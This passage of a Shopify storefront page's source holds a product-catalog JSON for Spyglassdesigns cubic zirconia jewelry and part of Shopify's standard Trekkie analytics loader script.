silver","sku":"SKU-4099"},{"id":36230635192471,"price":3500,"name":"Clear Cubic Zirconia Earrings Heart Cut Sim Diamond AAA CZ  Sterling Silver or 14k Solid Gold or Filled Faceted Simple Dangle Drops Dainty - 14k gold filled","public_title":"14k gold filled","sku":"SKU-4100"},{"id":36230635225239,"price":9500,"name":"Clear Cubic Zirconia Earrings Heart Cut Sim Diamond AAA CZ  Sterling Silver or 14k Solid Gold or Filled Faceted Simple Dangle Drops Dainty - 14k Solid Gold","public_title":"14k Solid Gold","sku":"SKU-4101"}],"remote":false},{"id":5650703155351,"gid":"gid:\/\/shopify\/Product\/5650703155351","vendor":"Spyglassdesigns","type":"Earrings Cubic Zirconia","handle":"clear-cubic-zirconia-earrings-teardrop-aaa-cz-long-teardrops-sim-diamond-sterling-silver-or-14k-solid-gold-or-filled-faceted-simple-drops","variants":[{"id":36230172999831,"price":3700,"name":"Clear Cubic Zirconia Earrings Teardrop AAA CZ Long Teardrops Sim Diamond Sterling Silver or 14k Solid Gold or Filled Faceted Simple Drops - Sterling Silver","public_title":"Sterling Silver","sku":"SKU-5026"},{"id":36230173032599,"price":3700,"name":"Clear Cubic Zirconia Earrings Teardrop AAA CZ Long Teardrops Sim Diamond Sterling Silver or 14k Solid Gold or Filled Faceted Simple Drops - 14k Gold Filled","public_title":"14k Gold Filled","sku":"SKU-5027"},{"id":36230173065367,"price":9700,"name":"Clear Cubic Zirconia Earrings Teardrop AAA CZ Long Teardrops Sim Diamond Sterling Silver or 14k Solid Gold or Filled Faceted Simple Drops - 14k Solid Gold","public_title":"14k Solid Gold","sku":"SKU-5028"}],"remote":false},{"id":5650672648343,"gid":"gid:\/\/shopify\/Product\/5650672648343","vendor":"Spyglassdesigns","type":"Earrings Gems S to S","handle":"cubic-zirconia-earrings-simulated-red-orange-sapphire-long-large-tear-drop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-faceted-2-inch","variants":[{"id":36230015418519,"price":5300,"name":"Cubic Zirconia Earrings Simulated Red Orange Sapphire Long Large Tear Drop AAA CZ 14k Solid Gold or Filled or Sterling Silver Faceted 2 Inch - Sterling Silver","public_title":"Sterling Silver","sku":"SKU-5417"},{"id":36230015484055,"price":5300,"name":"Cubic Zirconia Earrings Simulated Red Orange Sapphire Long Large Tear Drop AAA CZ 14k Solid Gold or Filled or Sterling Silver Faceted 2 Inch - 14k Gold Filled","public_title":"14k Gold Filled","sku":"SKU-5418"},{"id":36230015549591,"price":11300,"name":"Cubic Zirconia Earrings Simulated Red Orange Sapphire Long Large Tear Drop AAA CZ 14k Solid Gold or Filled or Sterling Silver Faceted 2 Inch - 14k solid gold","public_title":"14k solid gold","sku":"SKU-5419"}],"remote":false},{"id":5650647908503,"gid":"gid:\/\/shopify\/Product\/5650647908503","vendor":"Spyglassdesigns","type":"Earrings Cubic Zirconia","handle":"cz-simulated-tanzanite-earrings-long-faceted-teardrop-briolette-cubic-zirconia-sterling-silver-or-14k-solid-gold-or-gold-filled-simple-drops","variants":[{"id":36229867667607,"price":4300,"name":"CZ Simulated Tanzanite Earrings Long Faceted Teardrop Briolette Cubic Zirconia Sterling Silver or 14k Solid Gold or Gold Filled Simple Drops - 14k Gold Filled","public_title":"14k Gold Filled","sku":"SKU-5694"},{"id":36229867700375,"price":4300,"name":"CZ Simulated Tanzanite Earrings Long Faceted Teardrop Briolette Cubic Zirconia Sterling Silver or 14k Solid Gold or Gold Filled Simple Drops - Sterling Silver","public_title":"Sterling Silver","sku":"SKU-5695"},{"id":36229867733143,"price":10300,"name":"CZ Simulated Tanzanite Earrings Long Faceted Teardrop Briolette Cubic Zirconia Sterling Silver or 14k Solid Gold or Gold Filled Simple Drops - 14k solid gold","public_title":"14k solid gold","sku":"SKU-5696"}],"remote":false},{"id":5651060686999,"gid":"gid:\/\/shopify\/Product\/5651060686999","vendor":"Spyglassdesigns","type":"Necklaces Gem Chain","handle":"cz-necklace-sterling-silver-or-black-oxidized-chain-link-faceted-18-19-inches-multicolors-multi-colors-cubic-zirconia","variants":[{"id":36233089810583,"price":3900,"name":"CZ Necklace Sterling Silver or Black Oxidized Chain Link Faceted  18 19 Inches Multicolors  Multi Colors Cubic Zirconia - silver","public_title":"silver","sku":"SKU-392"},{"id":36233089876119,"price":3900,"name":"CZ Necklace Sterling Silver or Black Oxidized Chain Link Faceted  18 19 Inches Multicolors  Multi Colors Cubic Zirconia - black oxidized","public_title":"black oxidized","sku":"SKU-393"}],"remote":false},{"id":5651054067863,"gid":"gid:\/\/shopify\/Product\/5651054067863","vendor":"Spyglassdesigns","type":"Earrings Cubic Zirconia","handle":"sapphire-pink-earrings-cubic-zirconia-heart-teardrop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-simple-dainty-bright-pink-drops","variants":[{"id":36233032564887,"price":3500,"name":"Sapphire Pink Earrings Cubic Zirconia Heart Teardrop  AAA CZ  14k Solid Gold or Filled or Sterling Silver Simple Dainty Bright Pink Drops - Sterling Silver","public_title":"Sterling Silver","sku":"SKU-470"},{"id":36233032597655,"price":3500,"name":"Sapphire Pink Earrings Cubic Zirconia Heart Teardrop  AAA CZ  14k Solid Gold or Filled or Sterling Silver Simple Dainty Bright Pink Drops - 14k Gold Filled","public_title":"14k Gold Filled","sku":"SKU-471"},{"id":36233032630423,"price":9500,"name":"Sapphire Pink Earrings Cubic Zirconia Heart Teardrop  AAA CZ  14k Solid Gold or Filled or Sterling Silver Simple Dainty Bright Pink Drops - 14k Solid Gold","public_title":"14k Solid Gold","sku":"SKU-472"}],"remote":false},{"id":5651053117591,"gid":"gid:\/\/shopify\/Product\/5651053117591","vendor":"Spyglassdesigns","type":"Necklaces Gem Chain","handle":"cz-necklace-14k-gold-filled-chain-link-faceted-36-inches-clear-cubic-zirconia-white-bezel-setting-dangling-teardrops-stones-spaced","variants":[{"id":38056461566103,"price":34700,"name":"CZ Necklace 14k Gold Filled Chain Link Faceted 36 Inches Clear Cubic Zirconia  White Bezel Setting Dangling Teardrops Stones spaced","public_title":null,"sku":"SKU-493"}],"remote":false},{"id":5651039846551,"gid":"gid:\/\/shopify\/Product\/5651039846551","vendor":"Spyglassdesigns","type":"Earrings Cubic Zirconia","handle":"dark-sapphire-blue-cubic-zirconia-earrings-long-faceted-rounded-teardrop-briolette-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-drops","variants":[{"id":36232842903703,"price":4300,"name":"Dark Sapphire Blue Cubic Zirconia Earrings Long Faceted Rounded Teardrop Briolette AAA CZ Sterling Silver or 14k Solid Gold or Filled  Drops - 14k Gold Filled","public_title":"14k Gold Filled","sku":"SKU-645"},{"id":36232842936471,"price":4300,"name":"Dark Sapphire Blue Cubic Zirconia Earrings Long Faceted Rounded Teardrop Briolette AAA CZ Sterling Silver or 14k Solid Gold or Filled  Drops - Sterling Silver","public_title":"Sterling Silver","sku":"SKU-646"},{"id":36232842969239,"price":10300,"name":"Dark Sapphire Blue Cubic Zirconia Earrings Long Faceted Rounded Teardrop Briolette AAA CZ Sterling Silver or 14k Solid Gold or Filled  Drops - 14k Solid Gold","public_title":"14k Solid Gold","sku":"SKU-647"}],"remote":false},{"id":5651039551639,"gid":"gid:\/\/shopify\/Product\/5651039551639","vendor":"Spyglassdesigns","type":"Earrings Cubic Zirconia","handle":"black-sim-diamond-cubic-zirconia-earrings-pear-faceted-teardrop-briolette-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-dangle-drops","variants":[{"id":36232840511639,"price":3300,"name":"Black Sim Diamond Cubic Zirconia Earrings Pear Faceted Teardrop Briolette AAA CZ Sterling Silver or 14k Solid Gold or Filled Dangle Drops - 14k Gold Filled","public_title":"14k Gold Filled","sku":"SKU-649"},{"id":36232840544407,"price":3300,"name":"Black Sim Diamond Cubic Zirconia Earrings Pear Faceted Teardrop Briolette AAA CZ Sterling Silver or 14k Solid Gold or Filled Dangle Drops - Sterling Silver","public_title":"Sterling Silver","sku":"SKU-650"},{"id":36232840577175,"price":9300,"name":"Black Sim Diamond Cubic Zirconia Earrings Pear Faceted Teardrop Briolette AAA CZ Sterling Silver or 14k Solid Gold or Filled Dangle Drops - 14k Solid Gold","public_title":"14k Solid Gold","sku":"SKU-651"}],"remote":false},{"id":5651039027351,"gid":"gid:\/\/shopify\/Product\/5651039027351","vendor":"Spyglassdesigns","type":"Earrings Cubic Zirconia","handle":"topaz-swiss-blue-cubic-zirconia-earrings-long-teardrop-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-faceted-long-simple-drop-spyglass","variants":[{"id":36232836481175,"price":3700,"name":"Topaz Swiss Blue Cubic Zirconia Earrings Long Teardrop AAA CZ  Sterling Silver or 14k Solid Gold or Filled Faceted Long Simple Drop Spyglass - 14k Gold Filled","public_title":"14k Gold Filled","sku":"SKU-662"},{"id":36232836513943,"price":3700,"name":"Topaz Swiss Blue Cubic Zirconia Earrings Long Teardrop AAA CZ  Sterling Silver or 14k Solid Gold or Filled Faceted Long Simple Drop Spyglass - Sterling Silver","public_title":"Sterling Silver","sku":"SKU-663"},{"id":36232836546711,"price":9700,"name":"Topaz Swiss Blue Cubic Zirconia Earrings Long Teardrop AAA CZ  Sterling Silver or 14k Solid Gold or Filled Faceted Long Simple Drop Spyglass - 14k Solid Gold","public_title":"14k Solid Gold","sku":"SKU-664"}],"remote":false},{"id":5651037552791,"gid":"gid:\/\/shopify\/Product\/5651037552791","vendor":"Spyglassdesigns","type":"Earrings Cubic Zirconia","handle":"amethyst-purple-cubic-zirconia-earrings-long-faceted-teardrop-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-pear-simple-dainty-drops","variants":[{"id":36232823439511,"price":3500,"name":"Amethyst Purple Cubic Zirconia Earrings Long Faceted Teardrop AAA CZ Sterling Silver or 14k Solid Gold or Filled Pear Simple Dainty Drops - 14k Gold Filled","public_title":"14k Gold Filled","sku":"SKU-680"},{"id":36232823472279,"price":3500,"name":"Amethyst Purple Cubic Zirconia Earrings Long Faceted Teardrop AAA CZ Sterling Silver or 14k Solid Gold or Filled Pear Simple Dainty Drops - Sterling Silver","public_title":"Sterling Silver","sku":"SKU-681"},{"id":36232823505047,"price":9500,"name":"Amethyst Purple Cubic Zirconia Earrings Long Faceted Teardrop AAA CZ Sterling Silver or 14k Solid Gold or Filled Pear Simple Dainty Drops - 14k Solid Gold","public_title":"14k Solid Gold","sku":"SKU-682"}],"remote":false},{"id":5651037388951,"gid":"gid:\/\/shopify\/Product\/5651037388951","vendor":"Spyglassdesigns","type":"Earrings Cubic Zirconia","handle":"dark-chocolate-sim-diamond-cubic-zirconia-earrings-teardrop-pear-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-faceted-dainty-drops","variants":[{"id":36232821145751,"price":4100,"name":"Dark Chocolate Sim Diamond Cubic Zirconia Earrings Teardrop Pear AAA CZ  14k Solid Gold or Filled or Sterling Silver Faceted Dainty Drops - 14k Gold Filled","public_title":"14k Gold Filled","sku":"SKU-684"},{"id":36232821211287,"price":4100,"name":"Dark Chocolate Sim Diamond Cubic Zirconia Earrings Teardrop Pear AAA CZ  14k Solid Gold or Filled or Sterling Silver Faceted Dainty Drops - Sterling Silver","public_title":"Sterling Silver","sku":"SKU-685"},{"id":36232821244055,"price":10100,"name":"Dark Chocolate Sim Diamond Cubic Zirconia Earrings Teardrop Pear AAA CZ  14k Solid Gold or Filled or Sterling Silver Faceted Dainty Drops - 14k Solid Gold","public_title":"14k Solid Gold","sku":"SKU-686"}],"remote":false},{"id":5651036897431,"gid":"gid:\/\/shopify\/Product\/5651036897431","vendor":"Spyglassdesigns","type":"Earrings Cubic Zirconia","handle":"dark-chocolate-cubic-zirconia-earrings-heart-briolettes-aaa-cz-14k-solid-yellow-gold-or-filled-or-sterling-silver-simulated-diamond-simple","variants":[{"id":36232813117591,"price":4500,"name":"Dark Chocolate Cubic Zirconia Earrings Heart Briolettes AAA CZ  14k Solid Yellow Gold or Filled or Sterling Silver Simulated Diamond Simple - 14k Gold Filled","public_title":"14k Gold Filled","sku":"SKU-690"},{"id":36232813150359,"price":4500,"name":"Dark Chocolate Cubic Zirconia Earrings Heart Briolettes AAA CZ  14k Solid Yellow Gold or Filled or Sterling Silver Simulated Diamond Simple - Sterling Silver","public_title":"Sterling Silver","sku":"SKU-691"},{"id":36232813183127,"price":10500,"name":"Dark Chocolate Cubic Zirconia Earrings Heart Briolettes AAA CZ  14k Solid Yellow Gold or Filled or Sterling Silver Simulated Diamond Simple - 14k Solid Gold","public_title":"14k Solid Gold","sku":"SKU-692"}],"remote":false},{"id":5651036700823,"gid":"gid:\/\/shopify\/Product\/5651036700823","vendor":"Spyglassdesigns","type":"Earrings Cubic Zirconia","handle":"dark-sapphire-blue-cubic-zirconia-earrings-heart-briolettes-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-faceted-dainty-simple-dangle","variants":[{"id":36232809742487,"price":4100,"name":"Dark Sapphire Blue Cubic Zirconia Earrings Heart Briolettes AAA CZ  14k Solid Gold or Filled or Sterling Silver Faceted Dainty Simple Dangle - 14k Gold Filled","public_title":"14k Gold Filled","sku":"SKU-695"},{"id":36232809775255,"price":4100,"name":"Dark Sapphire Blue Cubic Zirconia Earrings Heart Briolettes AAA CZ  14k Solid Gold or Filled or Sterling Silver Faceted Dainty Simple Dangle - Sterling Silver","public_title":"Sterling Silver","sku":"SKU-696"},{"id":36232809840791,"price":10100,"name":"Dark Sapphire Blue Cubic Zirconia Earrings Heart Briolettes AAA CZ  14k Solid Gold or Filled or Sterling Silver Faceted Dainty Simple Dangle - 14k Solid Gold","public_title":"14k Solid Gold","sku":"SKU-697"}],"remote":false},{"id":5651036373143,"gid":"gid:\/\/shopify\/Product\/5651036373143","vendor":"Spyglassdesigns","type":"Earrings Cubic Zirconia","handle":"chocolate-cubic-zirconia-earrings-heart-sim-diamond-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-light-brown-classic-cut-simple-drops","variants":[{"id":36232803418263,"price":4100,"name":"Chocolate Cubic Zirconia Earrings Heart Sim Diamond AAA CZ 14k Solid Gold or Filled or Sterling Silver Light Brown Classic Cut Simple Drops - 14k Gold Filled","public_title":"14k Gold Filled","sku":"SKU-705"},{"id":36232803451031,"price":4100,"name":"Chocolate Cubic Zirconia Earrings Heart Sim Diamond AAA CZ 14k Solid Gold or Filled or Sterling Silver Light Brown Classic Cut Simple Drops - Sterling Silver","public_title":"Sterling Silver","sku":"SKU-706"},{"id":36232803483799,"price":10100,"name":"Chocolate Cubic Zirconia Earrings Heart Sim Diamond AAA CZ 14k Solid Gold or Filled or Sterling Silver Light Brown Classic Cut Simple Drops - 14k Solid Gold","public_title":"14k Solid Gold","sku":"SKU-707"}],"remote":false},{"id":5651009044631,"gid":"gid:\/\/shopify\/Product\/5651009044631","vendor":"Spyglassdesigns","type":"Earrings Cubic Zirconia","handle":"chocolate-sim-diamond-cubic-zirconia-earrings-teardrop-pear-briolettes-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-classic-drops","variants":[{"id":36232678867095,"price":4100,"name":"Chocolate Sim Diamond Cubic Zirconia Earrings Teardrop Pear Briolettes AAA CZ  14k Solid Gold or Filled or Sterling Silver  Classic Drops - 14k Gold Filled","public_title":"14k Gold Filled","sku":"SKU-993"},{"id":36232678899863,"price":4100,"name":"Chocolate Sim Diamond Cubic Zirconia Earrings Teardrop Pear Briolettes AAA CZ  14k Solid Gold or Filled or Sterling Silver  Classic Drops - Sterling Silver","public_title":"Sterling Silver","sku":"SKU-994"},{"id":36232678932631,"price":10100,"name":"Chocolate Sim Diamond Cubic Zirconia Earrings Teardrop Pear Briolettes AAA CZ  14k Solid Gold or Filled or Sterling Silver  Classic Drops - 14k Solid Gold","public_title":"14k Solid Gold","sku":"SKU-995"}],"remote":false},{"id":5651004915863,"gid":"gid:\/\/shopify\/Product\/5651004915863","vendor":"Spyglassdesigns","type":"Earrings Cubic Zirconia","handle":"champagne-cognac-cubic-zirconia-earrings-faceted-pear-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-sim-diamond-dainty-classic-drops","variants":[{"id":36232645312663,"price":3500,"name":"Champagne Cognac Cubic Zirconia Earrings Faceted Pear AAA CZ 14k Solid Gold or Filled or Sterling Silver Sim Diamond Dainty Classic Drops - 14k Gold Filled","public_title":"14k Gold Filled","sku":"SKU-1063"},{"id":36232645345431,"price":3500,"name":"Champagne Cognac Cubic Zirconia Earrings Faceted Pear AAA CZ 14k Solid Gold or Filled or Sterling Silver Sim Diamond Dainty Classic Drops - Sterling Silver","public_title":"Sterling Silver","sku":"SKU-1064"},{"id":36232645378199,"price":9500,"name":"Champagne Cognac Cubic Zirconia Earrings Faceted Pear AAA CZ 14k Solid Gold or Filled or Sterling Silver Sim Diamond Dainty Classic Drops - 14k Solid Gold","public_title":"14k Solid Gold","sku":"SKU-1065"}],"remote":false},{"id":5651004424343,"gid":"gid:\/\/shopify\/Product\/5651004424343","vendor":"Spyglassdesigns","type":"Earrings Cubic Zirconia","handle":"red-ruby-cubic-zirconia-earrings-smooth-teardrop-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-deep-red-basic-simple-pear-dainty-drops","variants":[{"id":36232641970327,"price":4100,"name":"Red Ruby Cubic Zirconia Earrings Smooth Teardrop AAA CZ  Sterling Silver or 14k Solid Gold or Filled Deep Red Basic Simple Pear Dainty Drops - 14k Gold Filled","public_title":"14k Gold Filled","sku":"SKU-1074"},{"id":36232642003095,"price":4100,"name":"Red Ruby Cubic Zirconia Earrings Smooth Teardrop AAA CZ  Sterling Silver or 14k Solid Gold or Filled Deep Red Basic Simple Pear Dainty Drops - Sterling Silver","public_title":"Sterling Silver","sku":"SKU-1075"},{"id":36232642035863,"price":10100,"name":"Red Ruby Cubic Zirconia Earrings Smooth Teardrop AAA CZ  Sterling Silver or 14k Solid Gold or Filled Deep Red Basic Simple Pear Dainty Drops - 14k Solid Gold","public_title":"14k Solid Gold","sku":"SKU-1076"}],"remote":false},{"id":5651004326039,"gid":"gid:\/\/shopify\/Product\/5651004326039","vendor":"Spyglassdesigns","type":"Earrings Cubic Zirconia","handle":"red-ruby-cubic-zirconia-earrings-faceted-teardrop-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-deep-crimson-pear-simple-dainty-drop","variants":[{"id":36232641052823,"price":4100,"name":"Red Ruby Cubic Zirconia Earrings Faceted Teardrop AAA CZ  Sterling Silver or 14k Solid Gold or Filled Deep Crimson Pear Simple Dainty Drop - 14k Gold Filled","public_title":"14k Gold Filled","sku":"SKU-1078"},{"id":36232641118359,"price":4100,"name":"Red Ruby Cubic Zirconia Earrings Faceted Teardrop AAA CZ  Sterling Silver or 14k Solid Gold or Filled Deep Crimson Pear Simple Dainty Drop - Sterling Silver","public_title":"Sterling Silver","sku":"SKU-1079"},{"id":36232641151127,"price":10100,"name":"Red Ruby Cubic Zirconia Earrings Faceted Teardrop AAA CZ  Sterling Silver or 14k Solid Gold or Filled Deep Crimson Pear Simple Dainty Drop - 14k Solid Gold","public_title":"14k Solid Gold","sku":"SKU-1080"}],"remote":false},{"id":5651004031127,"gid":"gid:\/\/shopify\/Product\/5651004031127","vendor":"Spyglassdesigns","type":"Earrings Cubic Zirconia","handle":"peach-champagne-cognac-cubic-zirconia-earrings-faceted-long-teardrop-cz-14k-solid-gold-or-filled-or-sterling-silver-sim-diamond-dainty-drops","variants":[{"id":36232636596375,"price":3500,"name":"Peach Champagne Cognac Cubic Zirconia Earrings Faceted Long Teardrop CZ 14k Solid Gold or Filled or Sterling Silver Sim Diamond Dainty Drops - 14k Gold Filled","public_title":"14k Gold Filled","sku":"SKU-1090"},{"id":36232636629143,"price":3500,"name":"Peach Champagne Cognac Cubic Zirconia Earrings Faceted Long Teardrop CZ 14k Solid Gold or Filled or Sterling Silver Sim Diamond Dainty Drops - Sterling Silver","public_title":"Sterling Silver","sku":"SKU-1091"},{"id":36232636694679,"price":9500,"name":"Peach Champagne Cognac Cubic Zirconia Earrings Faceted Long Teardrop CZ 14k Solid Gold or Filled or Sterling Silver Sim Diamond Dainty Drops - 14k Solid Gold","public_title":"14k Solid Gold","sku":"SKU-1092"}],"remote":false},{"id":5651003932823,"gid":"gid:\/\/shopify\/Product\/5651003932823","vendor":"Spyglassdesigns","type":"Earrings Cubic Zirconia","handle":"dark-sapphire-blue-cubic-zirconia-earrings-pear-shaped-faceted-teardrop-briolette-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-dangles","variants":[{"id":36232633155735,"price":4100,"name":"Dark Sapphire Blue Cubic Zirconia Earrings Pear Shaped Faceted Teardrop Briolette AAA CZ Sterling Silver or 14k Solid Gold or Filled Dangles - 14k Gold Filled","public_title":"14k Gold Filled","sku":"SKU-1095"},{"id":36232633221271,"price":4100,"name":"Dark Sapphire Blue Cubic Zirconia Earrings Pear Shaped Faceted Teardrop Briolette AAA CZ Sterling Silver or 14k Solid Gold or Filled Dangles - Sterling Silver","public_title":"Sterling Silver","sku":"SKU-1096"},{"id":36232633286807,"price":10100,"name":"Dark Sapphire Blue Cubic Zirconia Earrings Pear Shaped Faceted Teardrop Briolette AAA CZ Sterling Silver or 14k Solid Gold or Filled Dangles - 14k Solid Gold","public_title":"14k Solid Gold","sku":"SKU-1097"}],"remote":false},{"id":5651003408535,"gid":"gid:\/\/shopify\/Product\/5651003408535","vendor":"Spyglassdesigns","type":"Earrings Cubic Zirconia","handle":"garnet-red-cubic-zirconia-earrings-teardrop-aaa-cz-briolette-sterling-silver-or-14k-solid-gold-or-filled-pear-faceted-simple-dainty-drops","variants":[{"id":36232627945623,"price":3500,"name":"Garnet Red Cubic Zirconia Earrings Teardrop AAA CZ Briolette Sterling Silver or 14k Solid Gold or Filled Pear Faceted Simple Dainty Drops - 14k Gold Filled","public_title":"14k Gold Filled","sku":"SKU-1112"},{"id":36232627978391,"price":3500,"name":"Garnet Red Cubic Zirconia Earrings Teardrop AAA CZ Briolette Sterling Silver or 14k Solid Gold or Filled Pear Faceted Simple Dainty Drops - Sterling Silver","public_title":"Sterling Silver","sku":"SKU-1113"},{"id":36232628011159,"price":9500,"name":"Garnet Red Cubic Zirconia Earrings Teardrop AAA CZ Briolette Sterling Silver or 14k Solid Gold or Filled Pear Faceted Simple Dainty Drops - 14k Solid Gold","public_title":"14k Solid Gold","sku":"SKU-1114"}],"remote":false},{"id":5651002065047,"gid":"gid:\/\/shopify\/Product\/5651002065047","vendor":"Spyglassdesigns","type":"Earrings Cubic Zirconia","handle":"green-cubic-zirconia-earrings-faceted-teardrop-aaa-cz-14k-gold-filled-deep-emerald-green-wire-wrapped-small-dainty-spyglass-designs","variants":[{"id":38056191393943,"price":3500,"name":"Green Cubic Zirconia Earrings Faceted Teardrop AAA CZ  14k Gold Filled Deep Emerald Green Wire Wrapped  Small Dainty Spyglass Designs","public_title":null,"sku":"SKU-1130"}],"remote":false},{"id":5650986041495,"gid":"gid:\/\/shopify\/Product\/5650986041495","vendor":"Spyglassdesigns","type":"Earrings Cubic Zirconia","handle":"garnet-red-cubic-zirconia-earrings-teardrop-aaa-cz-smooth-sterling-silver-or-14k-solid-gold-or-filled-pear-simple-dainty-daily-wear-rich-red","variants":[{"id":36232511455383,"price":3500,"name":"Garnet Red Cubic Zirconia Earrings Teardrop AAA CZ Smooth Sterling Silver or 14k Solid Gold or Filled Pear Simple Dainty Daily Wear Rich Red - 14k Gold Filled","public_title":"14k Gold Filled","sku":"SKU-1328"},{"id":36232511520919,"price":3500,"name":"Garnet Red Cubic Zirconia Earrings Teardrop AAA CZ Smooth Sterling Silver or 14k Solid Gold or Filled Pear Simple Dainty Daily Wear Rich Red - Sterling Silver","public_title":"Sterling Silver","sku":"SKU-1329"},{"id":36232511553687,"price":9500,"name":"Garnet Red Cubic Zirconia Earrings Teardrop AAA CZ Smooth Sterling Silver or 14k Solid Gold or Filled Pear Simple Dainty Daily Wear Rich Red - 14k Solid Gold","public_title":"14k Solid Gold","sku":"SKU-1330"}],"remote":false},{"id":5650963005591,"gid":"gid:\/\/shopify\/Product\/5650963005591","vendor":"Spyglassdesigns","type":"Earrings Cubic Zirconia","handle":"cubic-zirconia-earrings-simulated-yellow-diamond-long-large-tear-drop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-facet-simple-2-inch","variants":[{"id":36232096153751,"price":5300,"name":"Cubic Zirconia Earrings Simulated Yellow Diamond Long Large Tear Drop AAA CZ 14k Solid Gold or Filled or Sterling Silver Facet Simple 2 Inch - Sterling Silver","public_title":"Sterling Silver","sku":"SKU-1804"},{"id":36232096186519,"price":5300,"name":"Cubic Zirconia Earrings Simulated Yellow Diamond Long Large Tear Drop AAA CZ 14k Solid Gold or Filled or Sterling Silver Facet Simple 2 Inch - 14k Gold Filled","public_title":"14k Gold Filled","sku":"SKU-1805"},{"id":36232096219287,"price":11300,"name":"Cubic Zirconia Earrings Simulated Yellow Diamond Long Large Tear Drop AAA CZ 14k Solid Gold or Filled or Sterling Silver Facet Simple 2 Inch - 14k solid gold","public_title":"14k solid gold","sku":"SKU-1806"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":231793131671,"requestId":"3f2eaabe-5fe1-442c-bf55-9950cee609ea-1769481656"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 47469461655,
      theme_id: 155962507479,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//spyglassdesigns.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//spyglassdesigns.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//spyglassdesigns.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":47469461655,"isMerchantRequest":null,"themeId":155962507479,"themeCityHash":"16470971554369092560","contentLanguage":"en","currency":"USD","eventMetadataId":"c33f1f35-5aed-4cbf-a942-6e739a5bddb5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":231793131671,"requestId":"3f2eaabe-5fe1-442c-bf55-9950cee609ea-1769481656","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
